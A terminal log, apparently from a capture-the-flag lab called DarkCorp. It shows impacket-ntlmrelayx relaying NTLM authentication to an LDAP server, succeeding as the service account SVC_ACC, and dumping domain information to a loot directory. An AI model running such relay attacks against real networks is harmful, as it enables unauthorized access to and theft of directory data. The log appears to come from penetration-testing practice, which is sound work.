 ┌──(kalin㉿kali)-[~/DarkCorp]
└─$ impacket-ntlmrelayx -t ldap://172.16.20.1 -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://172.16.20.1
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldap://172.16.20.1 as DARKCORP/SVC_ACC SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!